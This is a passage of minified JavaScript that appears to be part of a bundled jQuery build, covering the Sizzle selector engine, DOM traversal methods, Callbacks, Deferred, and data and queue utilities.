h.appendChild(e).id=w,!p.getElementsByName||!p.getElementsByName(w).length})),n.getById?(r.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},r.find.ID=function(e,t){if(void 0!==t.getElementById&&m){var n=t.getElementById(e);return n?[n]:[]}}):(r.filter.ID=function(e){var t=e.replace(te,ne);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},r.find.ID=function(e,t){if(void 0!==t.getElementById&&m){var n,r,o,i=t.getElementById(e);if(i){if((n=i.getAttributeNode("id"))&&n.value===e)return[i];for(o=t.getElementsByName(e),r=0;i=o[r++];)if((n=i.getAttributeNode("id"))&&n.value===e)return[i]}return[]}}),r.find.TAG=n.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],o=0,i=t.getElementsByTagName(e);if("*"===e){for(;n=i[o++];)1===n.nodeType&&r.push(n);return r}return i},r.find.CLASS=n.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&m)return t.getElementsByClassName(e)},y=[],v=[],(n.qsa=J.test(p.querySelectorAll))&&(ce((function(e){var t;h.appendChild(e).innerHTML="<a id='"+w+"'></a><select id='"+w+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&v.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||v.push("\\["+M+"*(?:value|"+R+")"),e.querySelectorAll("[id~="+w+"-]").length||v.push("~="),(t=p.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||v.push("\\["+M+"*name"+M+"*="+M+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||v.push(":checked"),e.querySelectorAll("a#"+w+"+*").length||v.push(".#.+[+~]"),e.querySelectorAll("\\\f"),v.push("[\\r\\n\\f]")})),ce((function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=p.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&v.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&v.push(":enabled",":disabled"),h.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&v.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),v.push(",.*:")}))),(n.matchesSelector=J.test(g=h.matches||h.webkitMatchesSelector||h.mozMatchesSelector||h.oMatchesSelector||h.msMatchesSelector))&&ce((function(e){n.disconnectedMatch=g.call(e,"*"),g.call(e,"[s!='']:x"),y.push("!=",q)})),v=v.length&&new RegExp(v.join("|")),y=y.length&&new RegExp(y.join("|")),t=J.test(h.compareDocumentPosition),b=t||J.test(h.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},N=t?function(e,t){if(e===t)return f=!0,0;var r=!e.compareDocumentPosition-!t.compareDocumentPosition;return r||(1&(r=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!n.sortDetached&&t.compareDocumentPosition(e)===r?e==p||e.ownerDocument==x&&b(x,e)?-1:t==p||t.ownerDocument==x&&b(x,t)?1:c?I(c,e)-I(c,t):0:4&r?-1:1)}:function(e,t){if(e===t)return f=!0,0;var n,r=0,o=e.parentNode,i=t.parentNode,a=[e],l=[t];if(!o||!i)return e==p?-1:t==p?1:o?-1:i?1:c?I(c,e)-I(c,t):0;if(o===i)return de(e,t);for(n=e;n=n.parentNode;)a.unshift(n);for(n=t;n=n.parentNode;)l.unshift(n);for(;a[r]===l[r];)r++;return r?de(a[r],l[r]):a[r]==x?-1:l[r]==x?1:0},p):p},le.matches=function(e,t){return le(e,null,null,t)},le.matchesSelector=function(e,t){if(d(e),n.matchesSelector&&m&&!P[t+" "]&&(!y||!y.test(t))&&(!v||!v.test(t)))try{var r=g.call(e,t);if(r||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(e){P(t,!0)}return le(t,p,null,[e]).length>0},le.contains=function(e,t){return(e.ownerDocument||e)!=p&&d(e),b(e,t)},le.attr=function(e,t){(e.ownerDocument||e)!=p&&d(e);var o=r.attrHandle[t.toLowerCase()],i=o&&_.call(r.attrHandle,t.toLowerCase())?o(e,t,!m):void 0;return void 0!==i?i:n.attributes||!m?e.getAttribute(t):(i=e.getAttributeNode(t))&&i.specified?i.value:null},le.escape=function(e){return(e+"").replace(re,oe)},le.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},le.uniqueSort=function(e){var t,r=[],o=0,i=0;if(f=!n.detectDuplicates,c=!n.sortStable&&e.slice(0),e.sort(N),f){for(;t=e[i++];)t===e[i]&&(o=r.push(i));for(;o--;)e.splice(r[o],1)}return c=null,e},o=le.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[r++];)n+=o(t);return n},(r=le.selectors={cacheLength:50,createPseudo:se,match:K,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||le.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&le.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return K.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&V.test(n)&&(t=a(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=E[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&E(e,(function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")}))},ATTR:function(e,t,n){return function(r){var o=le.attr(r,e);return null==o?"!="===t:!t||(o+="","="===t?o===n:"!="===t?o!==n:"^="===t?n&&0===o.indexOf(n):"*="===t?n&&o.indexOf(n)>-1:"$="===t?n&&o.slice(-n.length)===n:"~="===t?(" "+o.replace(H," ")+" ").indexOf(n)>-1:"|="===t&&(o===n||o.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r,o){var i="nth"!==e.slice(0,3),a="last"!==e.slice(-4),l="of-type"===t;return 1===r&&0===o?function(e){return!!e.parentNode}:function(t,n,u){var s,c,f,d,p,h,m=i!==a?"nextSibling":"previousSibling",v=t.parentNode,y=l&&t.nodeName.toLowerCase(),g=!u&&!l,b=!1;if(v){if(i){for(;m;){for(d=t;d=d[m];)if(l?d.nodeName.toLowerCase()===y:1===d.nodeType)return!1;h=m="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?v.firstChild:v.lastChild],a&&g){for(b=(p=(s=(c=(f=(d=v)[w]||(d[w]={}))[d.uniqueID]||(f[d.uniqueID]={}))[e]||[])[0]===k&&s[1])&&s[2],d=p&&v.childNodes[p];d=++p&&d&&d[m]||(b=p=0)||h.pop();)if(1===d.nodeType&&++b&&d===t){c[e]=[k,p,b];break}}else if(g&&(b=p=(s=(c=(f=(d=t)[w]||(d[w]={}))[d.uniqueID]||(f[d.uniqueID]={}))[e]||[])[0]===k&&s[1]),!1===b)for(;(d=++p&&d&&d[m]||(b=p=0)||h.pop())&&((l?d.nodeName.toLowerCase()!==y:1!==d.nodeType)||!++b||(g&&((c=(f=d[w]||(d[w]={}))[d.uniqueID]||(f[d.uniqueID]={}))[e]=[k,b]),d!==t)););return(b-=o)===r||b%r==0&&b/r>=0}}},PSEUDO:function(e,t){var n,o=r.pseudos[e]||r.setFilters[e.toLowerCase()]||le.error("unsupported pseudo: "+e);return o[w]?o(t):o.length>1?(n=[e,e,"",t],r.setFilters.hasOwnProperty(e.toLowerCase())?se((function(e,n){for(var r,i=o(e,t),a=i.length;a--;)e[r=I(e,i[a])]=!(n[r]=i[a])})):function(e){return o(e,0,n)}):o}},pseudos:{not:se((function(e){var t=[],n=[],r=l(e.replace(W,"$1"));return r[w]?se((function(e,t,n,o){for(var i,a=r(e,null,o,[]),l=e.length;l--;)(i=a[l])&&(e[l]=!(t[l]=i))})):function(e,o,i){return t[0]=e,r(t,null,i,n),t[0]=null,!n.pop()}})),has:se((function(e){return function(t){return le(e,t).length>0}})),contains:se((function(e){return e=e.replace(te,ne),function(t){return(t.textContent||o(t)).indexOf(e)>-1}})),lang:se((function(e){return Q.test(e||"")||le.error("unsupported lang: "+e),e=e.replace(te,ne).toLowerCase(),function(t){var n;do{if(n=m?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}})),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===h},focus:function(e){return e===p.activeElement&&(!p.hasFocus||p.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:me(!1),disabled:me(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!r.pseudos.empty(e)},header:function(e){return G.test(e.nodeName)},input:function(e){return Y.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ve((function(){return[0]})),last:ve((function(e,t){return[t-1]})),eq:ve((function(e,t,n){return[n<0?n+t:n]})),even:ve((function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e})),odd:ve((function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e})),lt:ve((function(e,t,n){for(var r=n<0?n+t:n>t?t:n;--r>=0;)e.push(r);return e})),gt:ve((function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e}))}}).pseudos.nth=r.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})r.pseudos[t]=pe(t);for(t in{submit:!0,reset:!0})r.pseudos[t]=he(t);function ge(){}function be(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function we(e,t,n){var r=t.dir,o=t.next,i=o||r,a=n&&"parentNode"===i,l=T++;return t.first?function(t,n,o){for(;t=t[r];)if(1===t.nodeType||a)return e(t,n,o);return!1}:function(t,n,u){var s,c,f,d=[k,l];if(u){for(;t=t[r];)if((1===t.nodeType||a)&&e(t,n,u))return!0}else for(;t=t[r];)if(1===t.nodeType||a)if(c=(f=t[w]||(t[w]={}))[t.uniqueID]||(f[t.uniqueID]={}),o&&o===t.nodeName.toLowerCase())t=t[r]||t;else{if((s=c[i])&&s[0]===k&&s[1]===l)return d[2]=s[2];if(c[i]=d,d[2]=e(t,n,u))return!0}return!1}}function xe(e){return e.length>1?function(t,n,r){for(var o=e.length;o--;)if(!e[o](t,n,r))return!1;return!0}:e[0]}function ke(e,t,n,r,o){for(var i,a=[],l=0,u=e.length,s=null!=t;l<u;l++)(i=e[l])&&(n&&!n(i,r,o)||(a.push(i),s&&t.push(l)));return a}function Te(e,t,n,r,o,i){return r&&!r[w]&&(r=Te(r)),o&&!o[w]&&(o=Te(o,i)),se((function(i,a,l,u){var s,c,f,d=[],p=[],h=a.length,m=i||function(e,t,n){for(var r=0,o=t.length;r<o;r++)le(e,t[r],n);return n}(t||"*",l.nodeType?[l]:l,[]),v=!e||!i&&t?m:ke(m,d,e,l,u),y=n?o||(i?e:h||r)?[]:a:v;if(n&&n(v,y,l,u),r)for(s=ke(y,p),r(s,[],l,u),c=s.length;c--;)(f=s[c])&&(y[p[c]]=!(v[p[c]]=f));if(i){if(o||e){if(o){for(s=[],c=y.length;c--;)(f=y[c])&&s.push(v[c]=f);o(null,y=[],s,u)}for(c=y.length;c--;)(f=y[c])&&(s=o?I(i,f):d[c])>-1&&(i[s]=!(a[s]=f))}}else y=ke(y===a?y.splice(h,y.length):y),o?o(null,a,y,u):A.apply(a,y)}))}function Ee(e){for(var t,n,o,i=e.length,a=r.relative[e[0].type],l=a||r.relative[" "],u=a?1:0,c=we((function(e){return e===t}),l,!0),f=we((function(e){return I(t,e)>-1}),l,!0),d=[function(e,n,r){var o=!a&&(r||n!==s)||((t=n).nodeType?c(e,n,r):f(e,n,r));return t=null,o}];u<i;u++)if(n=r.relative[e[u].type])d=[we(xe(d),n)];else{if((n=r.filter[e[u].type].apply(null,e[u].matches))[w]){for(o=++u;o<i&&!r.relative[e[o].type];o++);return Te(u>1&&xe(d),u>1&&be(e.slice(0,u-1).concat({value:" "===e[u-2].type?"*":""})).replace(W,"$1"),n,u<o&&Ee(e.slice(u,o)),o<i&&Ee(e=e.slice(o)),o<i&&be(e))}d.push(n)}return xe(d)}return ge.prototype=r.filters=r.pseudos,r.setFilters=new ge,a=le.tokenize=function(e,t){var n,o,i,a,l,u,s,c=S[e+" "];if(c)return t?0:c.slice(0);for(l=e,u=[],s=r.preFilter;l;){for(a in n&&!(o=U.exec(l))||(o&&(l=l.slice(o[0].length)||l),u.push(i=[])),n=!1,(o=$.exec(l))&&(n=o.shift(),i.push({value:n,type:o[0].replace(W," ")}),l=l.slice(n.length)),r.filter)!(o=K[a].exec(l))||s[a]&&!(o=s[a](o))||(n=o.shift(),i.push({value:n,type:a,matches:o}),l=l.slice(n.length));if(!n)break}return t?l.length:l?le.error(e):S(e,u).slice(0)},l=le.compile=function(e,t){var n,o=[],i=[],l=C[e+" "];if(!l){for(t||(t=a(e)),n=t.length;n--;)(l=Ee(t[n]))[w]?o.push(l):i.push(l);(l=C(e,function(e,t){var n=t.length>0,o=e.length>0,i=function(i,a,l,u,c){var f,h,v,y=0,g="0",b=i&&[],w=[],x=s,T=i||o&&r.find.TAG("*",c),E=k+=null==x?1:Math.random()||.1,S=T.length;for(c&&(s=a==p||a||c);g!==S&&null!=(f=T[g]);g++){if(o&&f){for(h=0,a||f.ownerDocument==p||(d(f),l=!m);v=e[h++];)if(v(f,a||p,l)){u.push(f);break}c&&(k=E)}n&&((f=!v&&f)&&y--,i&&b.push(f))}if(y+=g,n&&g!==y){for(h=0;v=t[h++];)v(b,w,a,l);if(i){if(y>0)for(;g--;)b[g]||w[g]||(w[g]=j.call(u));w=ke(w)}A.apply(u,w),c&&!i&&w.length>0&&y+t.length>1&&le.uniqueSort(u)}return c&&(k=E,s=x),b};return n?se(i):i}(i,o))).selector=e}return l},u=le.select=function(e,t,n,o){var i,u,s,c,f,d="function"==typeof e&&e,p=!o&&a(e=d.selector||e);if(n=n||[],1===p.length){if((u=p[0]=p[0].slice(0)).length>2&&"ID"===(s=u[0]).type&&9===t.nodeType&&m&&r.relative[u[1].type]){if(!(t=(r.find.ID(s.matches[0].replace(te,ne),t)||[])[0]))return n;d&&(t=t.parentNode),e=e.slice(u.shift().value.length)}for(i=K.needsContext.test(e)?0:u.length;i--&&(s=u[i],!r.relative[c=s.type]);)if((f=r.find[c])&&(o=f(s.matches[0].replace(te,ne),ee.test(u[0].type)&&ye(t.parentNode)||t))){if(u.splice(i,1),!(e=o.length&&be(u)))return A.apply(n,o),n;break}}return(d||l(e,p))(o,t,!m,n,!t||ee.test(e)&&ye(t.parentNode)||t),n},n.sortStable=w.split("").sort(N).join("")===w,n.detectDuplicates=!!f,d(),n.sortDetached=ce((function(e){return 1&e.compareDocumentPosition(p.createElement("fieldset"))})),ce((function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")}))||fe("type|href|height|width",(function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)})),n.attributes&&ce((function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")}))||fe("value",(function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue})),ce((function(e){return null==e.getAttribute("disabled")}))||fe(R,(function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null})),le}(n);T.find=S,T.expr=S.selectors,T.expr[":"]=T.expr.pseudos,T.uniqueSort=T.unique=S.uniqueSort,T.text=S.getText,T.isXMLDoc=S.isXML,T.contains=S.contains,T.escapeSelector=S.escape;var C=function(e,t,n){for(var r=[],o=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(o&&T(e).is(n))break;r.push(e)}return r},P=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},N=T.expr.match.needsContext;function _(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var O=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function j(e,t,n){return y(t)?T.grep(e,(function(e,r){return!!t.call(e,r,e)!==n})):t.nodeType?T.grep(e,(function(e){return e===t!==n})):"string"!=typeof t?T.grep(e,(function(e){return c.call(t,e)>-1!==n})):T.filter(t,e,n)}T.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?T.find.matchesSelector(r,e)?[r]:[]:T.find.matches(e,T.grep(t,(function(e){return 1===e.nodeType})))},T.fn.extend({find:function(e){var t,n,r=this.length,o=this;if("string"!=typeof e)return this.pushStack(T(e).filter((function(){for(t=0;t<r;t++)if(T.contains(o[t],this))return!0})));for(n=this.pushStack([]),t=0;t<r;t++)T.find(e,o[t],n);return r>1?T.uniqueSort(n):n},filter:function(e){return this.pushStack(j(this,e||[],!1))},not:function(e){return this.pushStack(j(this,e||[],!0))},is:function(e){return!!j(this,"string"==typeof e&&N.test(e)?T(e):e||[],!1).length}});var D,A=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(T.fn.init=function(e,t,n){var r,o;if(!e)return this;if(n=n||D,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:A.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof T?t[0]:t,T.merge(this,T.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:b,!0)),O.test(r[1])&&T.isPlainObject(t))for(r in t)y(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(o=b.getElementById(r[2]))&&(this[0]=o,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):y(e)?void 0!==n.ready?n.ready(e):e(T):T.makeArray(e,this)}).prototype=T.fn,D=T(b);var L=/^(?:parents|prev(?:Until|All))/,I={children:!0,contents:!0,next:!0,prev:!0};function R(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}T.fn.extend({has:function(e){var t=T(e,this),n=t.length;return this.filter((function(){for(var e=0;e<n;e++)if(T.contains(this,t[e]))return!0}))},closest:function(e,t){var n,r=0,o=this.length,i=[],a="string"!=typeof e&&T(e);if(!N.test(e))for(;r<o;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&T.find.matchesSelector(n,e))){i.push(n);break}return this.pushStack(i.length>1?T.uniqueSort(i):i)},index:function(e){return e?"string"==typeof e?c.call(T(e),this[0]):c.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(T.uniqueSort(T.merge(this.get(),T(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),T.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return C(e,"parentNode")},parentsUntil:function(e,t,n){return C(e,"parentNode",n)},next:function(e){return R(e,"nextSibling")},prev:function(e){return R(e,"previousSibling")},nextAll:function(e){return C(e,"nextSibling")},prevAll:function(e){return C(e,"previousSibling")},nextUntil:function(e,t,n){return C(e,"nextSibling",n)},prevUntil:function(e,t,n){return C(e,"previousSibling",n)},siblings:function(e){return P((e.parentNode||{}).firstChild,e)},children:function(e){return P(e.firstChild)},contents:function(e){return null!=e.contentDocument&&a(e.contentDocument)?e.contentDocument:(_(e,"template")&&(e=e.content||e),T.merge([],e.childNodes))}},(function(e,t){T.fn[e]=function(n,r){var o=T.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(o=T.filter(r,o)),this.length>1&&(I[e]||T.uniqueSort(o),L.test(e)&&o.reverse()),this.pushStack(o)}}));var M=/[^\x20\t\r\n\f]+/g;function F(e){return e}function z(e){throw e}function q(e,t,n,r){var o;try{e&&y(o=e.promise)?o.call(e).done(t).fail(n):e&&y(o=e.then)?o.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}T.Callbacks=function(e){e="string"==typeof e?function(e){var t={};return T.each(e.match(M)||[],(function(e,n){t[n]=!0})),t}(e):T.extend({},e);var t,n,r,o,i=[],a=[],l=-1,u=function(){for(o=o||e.once,r=t=!0;a.length;l=-1)for(n=a.shift();++l<i.length;)!1===i[l].apply(n[0],n[1])&&e.stopOnFalse&&(l=i.length,n=!1);e.memory||(n=!1),t=!1,o&&(i=n?[]:"")},s={add:function(){return i&&(n&&!t&&(l=i.length-1,a.push(n)),function t(n){T.each(n,(function(n,r){y(r)?e.unique&&s.has(r)||i.push(r):r&&r.length&&"string"!==k(r)&&t(r)}))}(arguments),n&&!t&&u()),this},remove:function(){return T.each(arguments,(function(e,t){for(var n;(n=T.inArray(t,i,n))>-1;)i.splice(n,1),n<=l&&l--})),this},has:function(e){return e?T.inArray(e,i)>-1:i.length>0},empty:function(){return i&&(i=[]),this},disable:function(){return o=a=[],i=n="",this},disabled:function(){return!i},lock:function(){return o=a=[],n||t||(i=n=""),this},locked:function(){return!!o},fireWith:function(e,n){return o||(n=[e,(n=n||[]).slice?n.slice():n],a.push(n),t||u()),this},fire:function(){return s.fireWith(this,arguments),this},fired:function(){return!!r}};return s},T.extend({Deferred:function(e){var t=[["notify","progress",T.Callbacks("memory"),T.Callbacks("memory"),2],["resolve","done",T.Callbacks("once memory"),T.Callbacks("once memory"),0,"resolved"],["reject","fail",T.Callbacks("once memory"),T.Callbacks("once memory"),1,"rejected"]],r="pending",o={state:function(){return r},always:function(){return i.done(arguments).fail(arguments),this},catch:function(e){return o.then(null,e)},pipe:function(){var e=arguments;return T.Deferred((function(n){T.each(t,(function(t,r){var o=y(e[r[4]])&&e[r[4]];i[r[1]]((function(){var e=o&&o.apply(this,arguments);e&&y(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[r[0]+"With"](this,o?[e]:arguments)}))})),e=null})).promise()},then:function(e,r,o){var i=0;function a(e,t,r,o){return function(){var l=this,u=arguments,s=function(){var n,s;if(!(e<i)){if((n=r.apply(l,u))===t.promise())throw new TypeError("Thenable self-resolution");s=n&&("object"==typeof n||"function"==typeof n)&&n.then,y(s)?o?s.call(n,a(i,t,F,o),a(i,t,z,o)):(i++,s.call(n,a(i,t,F,o),a(i,t,z,o),a(i,t,F,t.notifyWith))):(r!==F&&(l=void 0,u=[n]),(o||t.resolveWith)(l,u))}},c=o?s:function(){try{s()}catch(n){T.Deferred.exceptionHook&&T.Deferred.exceptionHook(n,c.stackTrace),e+1>=i&&(r!==z&&(l=void 0,u=[n]),t.rejectWith(l,u))}};e?c():(T.Deferred.getStackHook&&(c.stackTrace=T.Deferred.getStackHook()),n.setTimeout(c))}}return T.Deferred((function(n){t[0][3].add(a(0,n,y(o)?o:F,n.notifyWith)),t[1][3].add(a(0,n,y(e)?e:F)),t[2][3].add(a(0,n,y(r)?r:z))})).promise()},promise:function(e){return null!=e?T.extend(e,o):o}},i={};return T.each(t,(function(e,n){var a=n[2],l=n[5];o[n[1]]=a.add,l&&a.add((function(){r=l}),t[3-e][2].disable,t[3-e][3].disable,t[0][2].lock,t[0][3].lock),a.add(n[3].fire),i[n[0]]=function(){return i[n[0]+"With"](this===i?void 0:this,arguments),this},i[n[0]+"With"]=a.fireWith})),o.promise(i),e&&e.call(i,i),i},when:function(e){var t=arguments.length,n=t,r=Array(n),o=l.call(arguments),i=T.Deferred(),a=function(e){return function(n){r[e]=this,o[e]=arguments.length>1?l.call(arguments):n,--t||i.resolveWith(r,o)}};if(t<=1&&(q(e,i.done(a(n)).resolve,i.reject,!t),"pending"===i.state()||y(o[n]&&o[n].then)))return i.then();for(;n--;)q(o[n],a(n),i.reject);return i.promise()}});var H=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;T.Deferred.exceptionHook=function(e,t){n.console&&n.console.warn&&e&&H.test(e.name)&&n.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},T.readyException=function(e){n.setTimeout((function(){throw e}))};var W=T.Deferred();function U(){b.removeEventListener("DOMContentLoaded",U),n.removeEventListener("load",U),T.ready()}T.fn.ready=function(e){return W.then(e).catch((function(e){T.readyException(e)})),this},T.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--T.readyWait:T.isReady)||(T.isReady=!0,!0!==e&&--T.readyWait>0||W.resolveWith(b,[T]))}}),T.ready.then=W.then,"complete"===b.readyState||"loading"!==b.readyState&&!b.documentElement.doScroll?n.setTimeout(T.ready):(b.addEventListener("DOMContentLoaded",U),n.addEventListener("load",U));var $=function(e,t,n,r,o,i,a){var l=0,u=e.length,s=null==n;if("object"===k(n))for(l in o=!0,n)$(e,t,l,n[l],!0,i,a);else if(void 0!==r&&(o=!0,y(r)||(a=!0),s&&(a?(t.call(e,r),t=null):(s=t,t=function(e,t,n){return s.call(T(e),n)})),t))for(;l<u;l++)t(e[l],n,a?r:r.call(e[l],l,t(e[l],n)));return o?e:s?t.call(e):u?t(e[0],n):i},B=/^-ms-/,V=/-([a-z])/g;function Q(e,t){return t.toUpperCase()}function K(e){return e.replace(B,"ms-").replace(V,Q)}var X=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function Y(){this.expando=T.expando+Y.uid++}Y.uid=1,Y.prototype={cache:function(e){var t=e[this.expando];return t||(t={},X(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,o=this.cache(e);if("string"==typeof t)o[K(t)]=n;else for(r in t)o[K(r)]=t[r];return o},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][K(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(K):(t=K(t))in r?[t]:t.match(M)||[]).length;for(;n--;)delete r[t[n]]}(void 0===t||T.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!T.isEmptyObject(t)}};var G=new Y,J=new Y,Z=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ee=/[A-Z]/g;function te(e,t,n){var r;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(ee,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n=function(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:Z.test(e)?JSON.parse(e):e)}(n)}catch(e){}J.set(e,t,n)}else n=void 0;return n}T.extend({hasData:function(e){return J.hasData(e)||G.hasData(e)},data:function(e,t,n){return J.access(e,t,n)},removeData:function(e,t){J.remove(e,t)},_data:function(e,t,n){return G.access(e,t,n)},_removeData:function(e,t){G.remove(e,t)}}),T.fn.extend({data:function(e,t){var n,r,o,i=this[0],a=i&&i.attributes;if(void 0===e){if(this.length&&(o=J.get(i),1===i.nodeType&&!G.get(i,"hasDataAttrs"))){for(n=a.length;n--;)a[n]&&0===(r=a[n].name).indexOf("data-")&&(r=K(r.slice(5)),te(i,r,o[r]));G.set(i,"hasDataAttrs",!0)}return o}return"object"==typeof e?this.each((function(){J.set(this,e)})):$(this,(function(t){var n;if(i&&void 0===t)return void 0!==(n=J.get(i,e))||void 0!==(n=te(i,e))?n:void 0;this.each((function(){J.set(this,e,t)}))}),null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each((function(){J.remove(this,e)}))}}),T.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=G.get(e,t),n&&(!r||Array.isArray(n)?r=G.access(e,t,T.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=T.queue(e,t),r=n.length,o=n.shift(),i=T._queueHooks(e,t);"inprogress"===o&&(o=n.shift(),r--),o&&("fx"===t&&n.unshift("inprogress"),delete 